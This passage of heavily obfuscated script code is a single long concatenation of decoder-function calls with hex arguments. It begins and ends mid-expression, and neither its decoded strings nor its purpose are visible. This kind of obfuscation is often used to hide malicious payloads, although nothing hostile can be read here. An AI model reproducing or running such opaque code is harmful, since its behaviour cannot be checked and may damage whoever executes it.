f(0x17c8,0xd32,0x268d,0x1300,0x207d)+O00O00911F_0x2a49d6(0x296f,0x1b91,0x1421,0x27f6,0xe33)+O00O00911F_0x2a49d6(0x21f2,0x1340,0x1f00,0x164d,0x10af)+O00O00911F_0x1fd229(0x14d9,0xc86,0x1519,0xd6e,0x855)+O00O00911F_0x301314(-0x26,0x262,-0x767,0x7c8,0x825)+O00O00911F_0x301314(0xf6b,0xe8e,0xe6d,0x1a51,0x1b7)+O00O00911F_0x2a49d6(0x1623,0x18d4,0xe46,0x1f6c,0x2595)+O00O00911F_0x301314(0x812,0x1260,-0x574,0x5c4,0x24d)+O00O00911F_0x96d9cf(0x77b,0x413,-0x9a,0x1430,-0x70)+O00O00911F_0x2a49d6(0x958,0x12ae,0x210d,0x1d07,0x490)+O00O00911F_0x1fd229(0xc0a,0x209e,0x13c8,0x1875,0x1e5d)+O00O00911F_0x1fd229(0x716,0xeb1,0x6dd,-0x101,0x102)+O00O00911F_0x2a49d6(0x1575,0x109a,0xdaa,0x1156,0x7de)+O00O00911F_0xbc3d7d(0x1b8b,0x2714,0x2296,0x1ce7,0x1f25)+O00O00911F_0x301314(0xa4d,-0x3e6,-0x47b,0x83a,0x1052)+O00O00911F_0x301314(0xbcc,0x4e,0xaa5,0x1357,0x4c9)+O00O00911F_0x96d9cf(0xd66,0x1a6e,0xcc9,0xfab,-0xc6)+O00O00911F_0x96d9cf(0x16f2,0x16e8,0x19c1,0xa04,0x240b)+O00O00911F_0x301314(0x160b,0x1d63,0xe27,0xdb6,0x24cd)+O00O00911F_0xbc3d7d(0xd35,0x1038,0xc11,0x1321,0x1968)+O00O00911F_0x2a49d6(0x63b,0xfa0,0x1b6c,0x1843,0xc2c)+O00O00911F_0xbc3d7d(0x476,0x2c5,0xab4,0xb8,0xbf5)+O00O00911F_0xbc3d7d(0x35a,0xd7a,0x44b,0x123f,0x584)+O00O00911F_0x301314(0x656,0xd69,0x858,-0x731,-0x4b1)+O00O00911F_0xbc3d7d(0xb29,0x5a9,0x1316,0xf9e,0x15a)+O00O00911F_0x96d9cf(0x327,0x816,0x3ec,-0x6b6,-0x9ba)+O00O00911F_0x2a49d6(0x1985,0x15a6,0xb52,0xa21,0x17ff)+O00O00911F_0x301314(0x1670,0x1216,0x179b,0x13b0,0x11ae)+O00O00911F_0xbc3d7d(-0x124,-0x2e6,0x233,-0x5b8,0xdc7)+O00O00911F_0xbc3d7d(0x1466,0x11b8,0xbe9,0x1938,0x829)+O00O00911F_0x2a49d6(0x4ac,0x10f1,0xa1c,0x1d77,0x844)+O00O00911F_0xbc3d7d(0x13b9,0x135d,0x1902,0x115c,0xf83)+O00O00911F_0x301314(0x1670,0x988,0x21e0,0x1f92,0xc12)+O00O00911F_0x2a49d6(0x158a,0xdcc,0x1297,0x13e,-0xbc)+O00O00911F_0x301314(0x138a,0x15d9,0xb43,0x1f10,0x67e)+O00O00911F_0xbc3d7d(0x6f0,-0x576,0x582,0xa07,0x1582)+O00O00911F_0x301314(0x12dd,0x157a,0x1526,0x14d3,0x430)+O00O00911F_0xbc3d7d(0x174c,0xb68,0x1c74,0x15be,0x1bfd)+O00O00911F_0x301314(0x70c,-0x1ed,-0x7b7,0x10d6,0x7dc)+O00O00911F_0x96d9cf(0x1511,0x20b6,0x2157,0x1053,0x20bb)+O00O00911F_0x1fd229(0x1051,-0x2ef,0x55d,0xd31,0x3da)+O00O00911F_0x1fd229(0x16de,0xf3b,0x19a1,0x25f3,0x1c11)+O00O00911F_0x96d9cf(0x17f7,0xed8,0x1cce,0x1e93,0xd8c)+O00O00911F_0x1fd229(0x12dc,0x24d8,0x1da8,0x1f5d,0x2a93)+O00O00911F_0x96d9cf(0x7c7,0xc0,-0x3ab,-0x690,0x52d)+O00O00911F_0xbc3d7d(0x1a30,0x271e,0x258a,0x10b7,0x22f0)+O00O00911F_0x1fd229(0xd88,0x93c,0x824,-0x3e9,-0x3cf)+O00O00911F_0x2a49d6(0x1429,0x18d4,0x1eed,0x1ce3,0x26b9)+O00O00911F_0x96d9cf(0x1834,0x9dd,0x139c,0xfbf,0x1188)+O00O00911F_0x2a49d6(0x1d45,0x1e0d,0x12dd,0x206d,0x2b92)+O00O00911F_0x2a49d6(0x4ec,0xb88,0xef5,-0x61,0x6d4)+O00O00911F_0xbc3d7d(0x1381,0xbcc,0xa86,0x199f,0x1bbb)+O00O00911F_0xbc3d7d(0x1009,0xb97,0x17fc,0x490,0x1d17)+O00O00911F_0x301314(0x39a,0x9e1,0xfcb,0x261,-0xd9)+O00O00911F_0x2a49d6(-0x698,0x54e,-0x4f8,0x1100,0x788)+O00O00911F_0xbc3d7d(0x663,-0x3c,0xd5e,0x91f,0x697)+O00O00911F_0x96d9cf(0x11fe,0x719,0x2046,0x8e0,0x1d54)+O00O00911F_0x301314(0x953,0xd20,0x551,0x8c7,-0x156)+O00O00911F_0x1fd229(0xc4d,0x1a59,0x134b,0x124e,0xd7a)+O00O00911F_0xbc3d7d(0x1933,0x24ab,0x1ecd,0xd1f,0xc17)+O00O00911F_0x96d9cf(0xa47,0x11a8,0xa1c,-0x47f,0x5d5)+O00O00911F_0x2a49d6(0x21c9,0x135a,0x14a1,0xf8e,0xe42)+O00O00911F_0x1fd229(0x1d3,0xada,0xe38,0x415,0xde9)+O00O00911F_0x2a49d6(0x2865,0x1b44,0xf70,0xc5e,0x1ef5)+O00O00911F_0xbc3d7d(0x1c6b,0x2a93,0x222a,0x125a,0x284d)+O00O00911F_0x2a49d6(0x2832,0x1d11,0x2201,0x27fd,0x2073)+O00O00911F_0x2a49d6(-0x14b,0xc20,0x21b,0x191e,0xaf6)+O00O00911F_0x2a49d6(0x1871,0x16b4,0x200a,0x2196,0x1e49)+O00O00911F_0xbc3d7d(0xb7a,0x6f4,0x1683,0x583,0x88c)+O00O00911F_0xbc3d7d(0x1aa6,0x1d7e,0x12c6,0x1dcb,0x1e9b)+O00O00911F_0x301314(0x957,-0x4e5,0xb2,0x3c0,0xd77)+O00O00911F_0x1fd229(0x1e43,0x24f3,0x1aaf,0x156a,0x19c8)+O00O00911F_0xbc3d7d(0xb7a,0x84c,0x1494,0x151e,0x17c0)+O00O00911F_0x2a49d6(0x943,0x30f,0x379,0xb3a,-0x5e3)+O00O00911F_0x1fd229(0x183f,0xdb0,0x1834,0x2613,0x2390)+O00O00911F_0xbc3d7d(0x16d1,0x13f0,0x137e,0x1306,0x2093)+O00O00911F_0x301314(0x15d7,0x19a9,0x927,0x1b20,0x2000)+O00O00911F_0x2a49d6(0x1b38,0x175b,0x15dd,0x19a2,0x8d0)+O00O00911F_0x301314(0x12ef,0xff3,0xa24,0xd9d,0xa7a)+O00O00911F_0xbc3d7d(0x1104,0x1da5,0xff8,0x1a8a,0x1f58)+O00O00911F_0xbc3d7d(0xd5e,0x1c08,0x935,0xe40,0x4dd)+O00O00911F_0x1fd229(0x1271,0x133,0x921,0xfa3,0x8f3)+O00O00911F_0x2a49d6(0x189a,0x1530,0x1e5c,0x914,0x23fa)+O00O00911F_0xbc3d7d(0x176d,0x17cd,0x17c7,0x1d60,0xa75)+O00O00911F_0x96d9cf(0x1bf8,0x180b,0x11cf,0x1f68,0x286c)+O00O00911F_0x96d9cf(0x19ad,0x106b,0x1616,0x123a,0x1271)+O00O00911F_0x1fd229(0xf17,0xaff,0x134b,0x1118,0x1fa6)+O00O00911F_0xbc3d7d(0xe6e,0x1296,0x5cc,0x186,0x10ad)+O00O00911F_0x96d9cf(0x92f,0xa77,0x9d4,0x158f,0xf7)+O00O00911F_0x1fd229(0x115e,0x1b8,0xf01,0x1a51,0xd40)+O00O00911F_0x2a49d6(0x1532,0x1b0f,0x13a9,0x1118,0x1a20)+O00O00911F_0xbc3d7d(-0x10d,0x22b,0x98d,-0xeaa,-0xa89)+O00O00911F_0xbc3d7d(0x19c7,0xdea,0x19be,0x23aa,0x24b0)+O00O00911F_0x2a49d6(0x12c9,0x19eb,0x1dc5,0x2865,0xc0a)+O00O00911F_0x96d9cf(-0x8c,0xc5b,-0xa7,-0x3cb,-0xb60)+O00O00911F_0x2a49d6(0x1440,0x10e4,0x36b,0x456,0xbb3)+O00O00911F_0x301314(0xe12,0x563,0x1a02,0xda0,0x9b6)+O00O00911F_0x96d9cf(0x15b4,0x12ad,0xf92,0xa50,0x1334)+O00O00911F_0x1fd229(0x2296,0x111b,0x19a1,0x1389,0xf85)+O00O00911F_0x96d9cf(0x8a6,0x94a,0x165,0x105b,0x90e)+O00O00911F_0x1fd229(0xbc7,0xd2e,0xd04,0xf66,0x1025)+O00O00911F_0xbc3d7d(0x1325,0x1fd6,0x1651,0x68e,0xc24)+O00O00911F_0x2a49d6(-0xc4b,0x225,-0x796,0x455,0x2c2)+O00O00911F_0x2a49d6(0x1edf,0x183b,0x1eb9,0x25c2,0xb22)+O00O00911F_0x2a49d6(0xc09,0x19eb,0xc15,0xe8c,0x1c2b)+O00O00911F_0x96d9cf(-0x8c,-0x19e,-0x8df,0xb29,-0xe76)+O00O00911F_0xbc3d7d(0xef7,0x10ed,0x12b7,0x528,0xaf4)+O00O00911F_0x2a49d6(0xf83,0x5c7,0x442,0xecc,-0x4bd)+O00O00911F_0x96d9cf(0xd5e,0x126a,0xc3d,0x1190,0x10a9)+O00O00911F_0xbc3d7d(0x1f9,-0x535,0x4a0,0x143,-0x812)+O00O00911F_0x2a49d6(0x1e84,0x1939,0x15e4,0xaa2,0xe66)+O00O00911F_0x2a49d6(0x2058,0x12f4,0x11b6,0x1909,0x1601)+O00O00911F_0x1fd229(0x487,-0x8e,0xd04,0xf00,0xfff)+O00O00911F_0xbc3d7d(0x45b,0xcc5,-0x44d,-0xff,-0x987)+O00O00911F_0x1fd229(0xabd,0x538,0x620,0x10ac,0xf9c)+O00O00911F_0x96d9cf(-0x5c,0xfd,0x97,-0x6d6,-0xa55)+O00O00911F_0x1fd229(0x1732,0x1b63,0x1d30,0x1a6e,0x23c7)+O00O00911F_0x1fd229(0x404,0x24a,0xc9b,0x83e,0xc47)+O00O00911F_0x2a49d6(0x19fb,0x1512,0x1552,0x172b,0x1d98)+O00O00911F_0xbc3d7d(0x38,0x168,0x67c,-0x9a4,-0xbab)+O00O00911F_0x301314(0x1572,0x2025,0x2216,0xff7,0x19d4)+O00O00911F_0x1fd229(0x10aa,0x20a7,0x1de6,0x1337,0x21a4)+O00O00911F_0x1fd229(-0x549,-0x99b,0x4b1,-0x725,-0x37e)+O00O00911F_0x96d9cf(0xfa2,0x133e,0xb1e,0x1393,0x7af)+O00O00911F_0xbc3d7d(0x3da,-0x102,-0x3c6,-0x705,0xc05)+O00O00911F_0x96d9cf(0xd5e,-0xba,0x41b,0x1181,0x1c0e)+O00O00911F_0x301314(-0x1d4,-0x843,-0x215,-0xb16,-0x8cb)+O00O00911F_0xbc3d7d(0x1d,0x436,-0xe6d,-0x3d0,-0x618)+O00O00911F_0x1fd229(0xf54,-0x96d,0x4a5,0xc5,0x504)+O00O00911F_0x1fd229(0x1541,0x1a3c,0xc9d,0x16dc,0xce2)+O00O00911F_0xbc3d7d(0x10e1,0x1f0b,0xb51,0x17cb,0x1e98)+O00O00911F_0x1fd229(0x15c5,0x1423,0x1b6b,0x2235,0x1099)+O00O00911F_0xbc3d7d(0x1b70,0x1ae3,0x1f8f,0x2783,0xca5)+O00O00911F_0x96d9cf(0x16f4,0x1887,0x19e5,0x1555,0x1f73)+O00O00911F_0x301314(0x1376,0xed1,0x10c2,0x1a09,0xb1d)+O00O00911F_0x96d9cf(0x5dc,-0x42a,0x6,0x62d,0x1d4)+O00O00911F_0x1fd229(0x136a,0x76a,0x712,-0x4d1,0xa2b)+O00O00911F_0x2a49d6(0xe42,0x13f2,0xa4b,0x135f,0x687)+O00O00911F_0x301314(0x9c6,0xa4,-0x1af,-0x400,0xb50)+O00O00911F_0x301314(0xd7b,0xfcc,0x12c2,0x1781,0x112)+O00O00911F_0x96d9cf(0xced,0xd81,0x17e,0x428,0x645)+O00O00911F_0x2a49d6(0xea3,0xcd7,0x893,0xcb6,-0x1fc)+O00O00911F_0x2a49d6(0x1957,0xcf2,0x1a96,-0x16,0x16b0)+O00O00911F_0x96d9cf(0x7b5,0xc96,0x168a,-0x59,-0x1f1)+O00O00911F_0xbc3d7d(0x1a60,0x12a1,0x14a6,0x1373,0x1573)+O00O00911F_0x301314(0x176a,0x23c4,0x1c3f,0x194e,0xef0)+O00O00911F_0xbc3d7d(0x1948,0xaeb,0x1a87,0x2494,0xdab)+O00O00911F_0x2a49d6(0x1031,0x37c,-0x14b,-0x18,-0x810)+O00O00911F_0x96d9cf(0xa80,0xa49,0x16d5,0x1481,0xc2b)+O00O00911F_0x96d9cf(0x129b,0x97e,0x1111,0x1b08,0x1be7)+O00O00911F_0x1fd229(0x130,0x12cb,0x4ff,0x114a,0x360)+O00O00911F_0x2a49d6(0x14c4,0x1444,0xaa7,0x16d5,0x1cad)+O00O00911F_0x301314(0x145,-0xd5c,0xb6d,-0x208,0x2b3)+O00O00911F_0x301314(0x1957,0x139b,0x1f91,0x2402,0x121a)+O00O00911F_0x96d9cf(0x162b,0x21de,0x1023,0x1999,0xe03)+O00O00911F_0x301314(-0x1c5,-0x755,-0xd81,0xa1c,0x75a)+O00O00911F_0x96d9cf(0x1302,0x1700,0x2183,0x7bc,0x508)+O00O00911F_0x301314(0xdab,0x4cb,0x192f,0x9d9,0x1211)+O00O00911F_0xbc3d7d(0xe7,-0xbf,0x63a,-0x923,0x5e4)+O00O00911F_0x1fd229(0x26f9,0x2cd6,0x1e76,0x1474,0x2d01)+O00O00911F_0x1fd229(0x5b4,0xcc5,0xaa9,0xd53,-0x2ef)+O00O00911F_0x301314(0x77b,-0x1b4,-0x705,0xec1,0x1343)+O00O00911F_0x301314(0x640,0x113,0xd38,0xd90,0x1051)+O00O00911F_0x301314(0x4e4,-0xe6,0x4da,0xb7c,-0x2f9)+O00O00911F_0x1fd229(0x219,0xe42,0x10ab,0x192c,0xd33)+O00O00911F_0x96d9cf(0x1ce7,0x100b,0x1a9b,0x2066,0x18b1)+O00O00911F_0x96d9cf(0x7c7,0x16af,0xa52,0xaab,0x649)+O00O00911F_0x1fd229(0x1cb9,0x327,0xf2d,0x3b6,0x361)+O00O00911F_0x96d9cf(0x12e9,0x18de,0xa40,0x18bd,0x1950)+O00O00911F_0xbc3d7d(0xca4,0xb76,0x1406,0x15f2,0x89f)+O00O00911F_0x96d9cf(0x507,0xc6a,0xb14,0xd99,0x725)+O00O00911F_0x301314(0x610,-0x883,0xf60,0x9a4,-0x760)+O00O00911F_0x301314(0xe09,0x10b6,0x12f5,0x300,0x1a42)+O00O00911F_0xbc3d7d(0xcd2,0xd11,0x198c,-0x9a,0x7e9)+O00O00911F_0x96d9cf(-0x7a,0xaef,-0xe1c,-0x70b,0xae3)+O00O00911F_0x96d9cf(0xa49,0xfe6,0xdfc,0x189b,0x1759)+O00O00911F_0x96d9cf(0x10cb,0xc38,0x74a,0xbd8,0x1281)+O00O00911F_0x301314(0xd06,0x10e7,0x62d,0x15a4,0x1a2d)+O00O00911F_0x301314(0xe86,0x1b24,0x1a68,0x595,0x6c2)+O00O00911F_0x96d9cf(0x18dc,0x1a9c,0x1cd5,0x11e6,0xdcb)+O00O00911F_0xbc3d7d(0x99e,0xb13,0xe2,0xc7f,0x1107)+O00O00911F_0x1fd229(0x1e08,0x18bc,0x1608,0x1046,0x2241)+O00O00911F_0x301314(0xd06,0x33,0x1488,0x289,0x9ce)+O00O00911F_0x2a49d6(-0x3d,0xaaf,-0x3dd,0x141,0x597)+O00O00911F_0x2a49d6(0x1494,0x9a3,0xdbc,0x1555,0x15f)+O00O00911F_0x1fd229(0x18b0,0x7d7,0xc63,0x3e1,0x1283)+O00O00911F_0x301314(0x302,-0x41b,-0x51f,0x4b8,0x5b9)+O00O00911F_0x2a49d6(0x1387,0xa44,0xa5d,0x187c,0x15e3)+O00O00911F_0x96d9cf(0x15de,0x13bb,0x10d9,0xc67,0x8b7)+O00O00911F_0x301314(0x1095,0x148b,0xe4a,0x1640,0x5f9)+O00O00911F_0x301314(0x596,-0x3b9,0xcbf,-0x58f,0xb54)+O00O00911F_0xbc3d7d(0x1c2e,0x281b,0x2487,0x219d,0x1d86)+O00O00911F_0x301314(0x8c,-0xce3,-0xbb9,-0xc93,0x19)+O00O00911F_0x96d9cf(0xe0e,0x17a,0x843,0x3cf,0x17a4))+(O00O00911F_0x301314(0xd92,0x173d,0x109d,0x169c,0x167)+O00O00911F_0x96d9cf(0x9ce,0x161e,0x6ab,0x11bc,0x139c)+O00O00911F_0x2a49d6(0x9b8,0xa44,0xce5,0xdb3,0x15ed)+O00O00911F_0xbc3d7d(0x1379,0x21f4,0x1b1d,0x20c6,0x1f8d)+O00O00911F_0x301314(0x1744,0x17b4,0x2584,0x99c,0xbeb)+O00O00911F_0xbc3d7d(0x183f,0x1bfb,0xe6c,0x20f6,0x13bc)+O00O00911F_0xbc3d7d(0x859,0xdf5,0x1215,-0x1dd,0x456)+O00O00911F_0xbc3d7d(0x609,0x1e1,0x10cc,0x40c,0x65e)+O00O00911F_0x96d9cf(0xe0e,0x96d,0x462,0x1774,0x1b26)+O00O00911F_0x1fd229(0x1cf0,0x20ab,0x1456,0x5d4,0x210c)+O00O00911F_0x301314(0x847,0x11f4,0x67e,-0x329,0xced)+O00O00911F_0x2a49d6(0x158a,0xa44,-0xe5,0xf20,0x1500)+O00O00911F_0x1fd229(0x1f93,0xb53,0x1961,0x1020,0x1d47)+O00O00911F_0x96d9cf(0x11fc,0x8f4,0x200f,0xfe6,0xfef)+O00O00911F_0x96d9cf(0x18ea,0x21d6,0x1994,0x1fcc,0x25bf)+O00O00911F_0xbc3d7d(0x859,0x16d9,0x1057,-0x248,0x171f)+O00O00911F_0xbc3d7d(-0x7d,0x921,-0x480,-0x7,-0x1f1)+O00O00911F_0x301314(0xc87,0x121f,0xb0,0x4e9,0x1f4)+O00O00911F_0x96d9cf(0xf19,0x192e,0x1805,0x1c31,0x36)+O00O00911F_0x96d9cf(0x9ce,0x3df,0x47f,-0x1f4,0x73c)+O00O00911F_0x1fd229(0xeba,0x7f2,0xe3f,0x1586,0x1a1e)+O00O00911F_0x301314(0x129d,0x607,0x8a1,0x1298,0x8f9)+O00O00911F_0xbc3d7d(0x8f0,-0x512,0x943,0x121e,0x8dd)+O00O00911F_0xbc3d7d(0x183f,0xffd,0x1dd6,0x1fd2,0x2297)+O00O00911F_0x1fd229(0x185a,0x1220,0xe41,0x14b9,0x963)+O00O00911F_0x301314(0x1792,0x197a,0x169c,0x177e,0x262c)+O00O00911F_0xbc3d7d(0xd63,0x1699,0xb04,0x18e8,0x1a5c)+O00O00911F_0x96d9cf(0xf19,0x80c,0xbf3,0x1a86,0xecf)+O00O00911F_0xbc3d7d(0x923,0x153e,0x8f7,-0x13f,0x15e)+O00O00911F_0x96d9cf(0x902,-0x4f3,0x1452,0xd8,0xdd2)+O00O00911F_0x2a49d6(0x1d05,0x1566,0xb9b,0xe38,0x14e9)+O00O00911F_0x96d9cf(0x117f,0xd79,0x172c,0xc97,0x1bb4)+O00O00911F_0x2a49d6(-0x63e,0x1d0,-0x729,-0x2cc,0xf22)+O00O00911F_0x2a49d6(0x98b,0x187e,0x1419,0xaeb,0x1231)+O00O00911F_0x96d9cf(-0xab,0x73f,0x7b1,0x90b,-0xdd)+O00O00911F_0x96d9cf(0x18f5,0xab1,0x2549,0x1501,0x2353)+O00O00911F_0x301314(0x1011,0x1d3c,0x1e82,0x1dbd,0x1472)+O00O00911F_0x2a49d6(0x10ab,0xa8b,0x818,0x6b0,0x1072)+O00O00911F_0x301314(0xec5,0x1289,0x50b,0x48c,0x1c25)+O00O00911F_0x1fd229(0x243f,0x29a7,0x21da,0x26b2,0x14e4)+O00O00911F_0x2a49d6(0xc70,0xb33,0x744,0x292,0x188e)+O00O00911F_0x301314(0x1533,0xf01,0x1453,0x18d0,0x6e1)+O00O00911F_0x96d9cf(0x1246,0x172b,0xcf2,0xb03,0x18da)+O00O00911F_0x96d9cf(0xa7f,-0xfb,0xf2e,0xaca,0x9ab)+O00O00911F_0x2a49d6(0x10d4,0x1b29,0xd6c,0x27c3,0xe14)+O00O00911F_0x1fd229(0xfff,-0x25e,0xa4f,0xcb8,0x5b)+O00O00911F_0xbc3d7d(0x5b3,-0x70b,0xef8,-0x6c,0xbaa)+O00O00911F_0xbc3d7d(0x14a3,0x1d98,0x1461,0x1384,0x643)+O00O00911F_0x2a49d6(0x15b1,0x16f8,0x215d,0x949,0x1010)+O00O00911F_0xbc3d7d(0x4c9,0x115b,-0x98e,0x129,-0x8cd)+O00O00911F_0x301314(0x12d5,0x439,0x1907,0x40f,0x7bb)+O00O00911F_0xbc3d7d(0x1434,0xf4d,0xf69,0xb66,0x1659)+O00O00911F_0xbc3d7d(0x1152,0x1bfb,0x66f,0x1315,0x582)+O00O00911F_0x1fd229(0x184b,0x2c94,0x1db2,0x1d07,0x194c)+O00O00911F_0x1fd229(0xd6d,0x1690,0xad3,0x3e1,-0x331)+O00O00911F_0x96d9cf(0x1b7b,0x294b,0x14b0,0x12bc,0x1efc)+O00O00911F_0x96d9cf(0x558,0x335,0x28c,-0x37e,0xc83)+O00O00911F_0xbc3d7d(0xd65,0x7cc,0x9bb,0xef4,0x1cf)+O00O00911F_0xbc3d7d(0x90d,0xd75,0x90d,0x17e7,0x14c7)+O00O00911F_0x2a49d6(0x7f6,0x15f3,0xa40,0x1ca3,0x224b)+O00O00911F_0x1fd229(0x147a,0x117a,0x1f6e,0x2700,0x2a59)+O00O00911F_0x301314(0x105c,0x1e32,0x841,0x1826,0xc96)+O00O00911F_0x96d9cf(0x6e3,-0x46b,0xf6,-0x385,0xcad)+O00O00911F_0xbc3d7d(0x13b9,0x1eb7,0x228d,0x115a,0xfd0)+O00O00911F_0x301314(0x302,0xac6,0x6ea,0x1034,-0x3ca)+O00O00911F_0xbc3d7d(0x857,0x609,-0x32b,0x136,0x11a9)+O00O00911F_0x96d9cf(0x15de,0x178f,0xb48,0x23ab,0x159e)+O00O00911F_0x301314(0x1095,0xa27,0x1c70,0xac8,0xf95)+O00O00911F_0xbc3d7d(0x672,0x21d,-0x709,0x374,0x129c)+O00O00911F_0xbc3d7d(0x1c2e,0x2321,0x195c,0x18b7,0x1631)+O00O00911F_0xbc3d7d(0x168,0x860,-0x73f,0xfea,-0xb21)+O00O00911F_0x1fd229(0x1027,0x1419,0x18df,0xd77,0x149f)+O00O00911F_0x2a49d6(0x15e3,0xfaa,0x707,0x8aa,0x27c)+O00O00911F_0x96d9cf(0x828,0x616,0x515,0xb56,-0x5b8)+O00O00911F_0xbc3d7d(0xa16,0xc3a,0x2a,0x1893,0x2c7)+O00O00911F_0x2a49d6(0x15fc,0x9e1,0x1282,0x1548,0x13b5)+O00O00911F_0xbc3d7d(0x1c69,0xf72,0x20c6,0x26d9,0xddb)+O00O00911F_0xbc3d7d(0x18a8,0x2699,0x230f,0xb72,0x19f5)+O00O00911F_0x96d9cf(0x1190,0x1198,0x1fa3,0x92c,0x1c0d)+O00O00911F_0xbc3d7d(0x1bac,0x2a95,0x1aab,0x2478,0x1a48)+O00O00911F_0xbc3d7d(0xe6e,0x1d8,0x180f,0x1977,0x1a6f)+O00O00911F_0x96d9cf(0x9ce,0x109d,0xbc7,0xadc,0x4f0)+O00O00911F_0x96d9cf(0x902,0x1090,-0x47b,0xa2a,0x1d0)+O00O00911F_0x1fd229(0xfaf,0x16fa,0x1961,0xa81,0x2829)+O00O00911F_0x96d9cf(0x1a84,0x271a,0x26c1,0x1830,0x20d2)+O00O00911F_0xbc3d7d(0x1434,0x1614,0x20d4,0xd3f,0xb06)+O00O00911F_0x96d9cf(0xf87,0x72a,0x9af,0x1560,0x1de6)+O00O00911F_0x96d9cf(0xd32,0x1236,0xb44,0x221,0x877)+O00O00911F_0x301314(0x1960,0x13b9,0x27ca,0x2382,0xc11)+O00O00911F_0x1fd229(0x127c,0x1df8,0x1303,0x1c45,0x142a)+O00O00911F_0xbc3d7d(0x62c,-0x144,0x61d,0xe46,-0x6ca)+O00O00911F_0x301314(0x14cb,0x1258,0x11ad,0xd94,0x1fe3)+O00O00911F_0x1fd229(0x1722,0xeb9,0x11fe,0x6f2,0x325)+O00O00911F_0x1fd229(0x3b3,0xfed,0x68a,0x10d2,0x575)+O00O00911F_0x301314(0x11c5,0x10fb,0xe32,0x108e,0x19ac)+O00O00911F_0x301314(0x88b,0x15dc,0x916,-0x3d8,0x3c6)+O00O00911F_0x1fd229(0x25e7,0x289b,0x1cf4,0x10b1,0x1de9)+O00O00911F_0x1fd229(-0x6f6,0xb17,0x750,0xc6f,0x369)+O00O00911F_0x2a49d6(0x8ec,0xf50,0x175b,0xd82,0x1335)+O00O00911F_0x96d9cf(0x1d00,0x288e,0x1c0b,0x1357,0x2070)+O00O00911F_0x1fd229(0x1607,0x214f,0x1b8a,0x15b7,0x1086)+O00O00911F_0xbc3d7d(0x19f1,0x10d5,0xc2f,0x2331,0xe9b)+O00O00911F_0xbc3d7d(0xd68,0x322,0x22f,0x699,0x15cc)+O00O00911F_0x2a49d6(0x19d3,0xcf8,0xfd7,0xb67,0x16a6)+O00O00911F_0x2a49d6(0x1877,0x1069,0x1beb,0x166e,0xe9f)+O00O00911F_0x96d9cf(0x5d0,0x491,-0x7a4,-0x25e,0x372)+O00O00911F_0x301314(0x149d,0x12a8,0x5d8,0x1c58,0x18dd)+O00O00911F_0x2a49d6(0x106d,0x1cd9,0x1b4a,0x233e,0x121e)+O00O00911F_0x2a49d6(0xd6a,0x10e2,0xc9e,0x1a2f,0xca5)+O00O00911F_0x2a49d6(0x1def,0x15a6,0xcb8,0x1bff,0x1b0e)+O00O00911F_0x2a49d6(0xdc6,0x1c58,0xeac,0x123c,0x2a49)+O00O00911F_0x1fd229(0xd1e,0x2974,0x1ae7,0x1b4b,0x1763)+O00O00911F_0x2a49d6(0x676,0xad7,0xe3,0x151b,0xf15)+O00O00911F_0x2a49d6(0x9a1,0x356,-0x5d3,0x1149,0x84e)+O00O00911F_0x2a49d6(0x22ed,0x16ec,0x223b,0x13e4,0x17ac)+O00O00911F_0x96d9cf(0x995,0x658,0x1293,0x1423,0x6ef)+O00O00911F_0x301314(0x193c,0x1cdc,0x27cb,0x1871,0x2494)+O00O00911F_0x1fd229(0x10c3,0x1a43,0x1ae7,0x27e3,0x1d78)+O00O00911F_0x96d9cf(0x182b,0x16a4,0x15c6,0x961,0x14bf)+O00O00911F_0x96d9cf(0x6c2,0x578,0x243,-0x274,0xe2f)+O00O00911F_0x1fd229(0x2251,0xded,0x1ccf,0x2b97,0x1223)+O00O00911F_0x96d9cf(0x1e1,0x2b9,0x30,0x22e,0x1095)+O00O00911F_0x1fd229(0x14d7,0x118c,0xe92,0x4c5,0x1f2)+O00O00911F_0x301314(-0x84,-0xf4d,-0xa4a,0xc6f,-0x33a)+O00O00911F_0x301314(0x1a62,0x1c0e,0x28ca,0x1f31,0x1bb3)+O00O00911F_0x1fd229(0x86e,0x19d7,0x13f4,0xcbd,0x10ba)+O00O00911F_0x96d9cf(0x319,-0x837,0x733,-0x392,-0xab9)+O00O00911F_0x96d9cf(0x12db,0x1750,0x1ff6,0x1d17,0xe86)+O00O00911F_0x1fd229(0x25c0,0x1cf2,0x1f1b,0x2301,0x1a55)+O00O00911F_0x2a49d6(0x11ae,0xf1c,0x30e,0xdea,0xf42)+O00O00911F_0x301314(-0x83,-0x253,0x419,-0xa38,0xd64)+O00O00911F_0x301314(0x37d,0xcc6,-0x449,0x1016,0x62c)+O00O00911F_0xbc3d7d(0x113b,0x2af,0xa24,0x1147,0x10df)+O00O00911F_0x1fd229(0x231c,0x1570,0x1f42,0x1220,0x2d30)+O00O00911F_0x96d9cf(0x43d,0x53e,0x2c0,0x114f,0x121c)+O00O00911F_0x1fd229(0x9,0x5d3,0xb9b,0x2db,0x462)+O00O00911F_0xbc3d7d(0x3d9,0x8cf,-0x49f,-0x8ad,-0xa7b)+O00O00911F_0x301314(0x4c4,0x841,-0x77d,-0x93f,0x873)+O00O00911F_0xbc3d7d(0x26b,-0x5b2,0xde4,0xb75,0x981)+O00O00911F_0x2a49d6(0x6f5,0x663,0x1477,-0x42d,-0x123)+O00O00911F_0x1fd229(0x1275,0x1b50,0x1ccf,0x1b2e,0x121b)+O00O00911F_0x301314(0x62b,0xe36,0xad0,-0x69a,0x309)+O00O00911F_0x301314(0xb43,0x1705,-0xb1,0x41c,0x15d3)+O00O00911F_0x96d9cf(0xbd4,0x14a5,0xce,0xb8a,0x128f)+O00O00911F_0xbc3d7d(0xf39,0x19d3,0x1072,0x165,0x550)+O00O00911F_0x96d9cf(0x1035,0x17e8,0x1a0d,0x1bea,0x1c87)+O00O00911F_0x1fd229(-0x726,-0x856,0x5fa,-0x1aa,0x7f1)+O00O00911F_0x301314(0xb43,0x196c,0xec,0x18f4,0x547)+O00O00911F_0xbc3d7d(0xb29,0xd81,0x12f7,0x1a02,0x42f)+O00O00911F_0x1fd229(0x2227,0x137f,0x1521,0x15cb,0x2380)+O00O00911F_0x96d9cf(0x1960,0x1a31,0x210c,0x209a,0x146c)+O00O00911F_0x96d9cf(0x1b2e,0x2638,0x262c,0x1127,0x21d6)+O00O00911F_0x1fd229(0x1bad,0x1e82,0x1ccf,0x15e5,0x24cb)+O00O00911F_0xbc3d7d(0x16e7,0x118d,0x19a2,0x1493,0xb27)+O00O00911F_0x2a49d6(0x6cc,0xdd4,0x80,0x300,0x750)+O00O00911F_0xbc3d7d(0x1b20,0x1592,0x1c87,0x14aa,0xfa1)+O00O00911F_0x96d9cf(0x1464,0x148e,0x2231,0x17b9,0x1d62)+O00O00911F_0xbc3d7d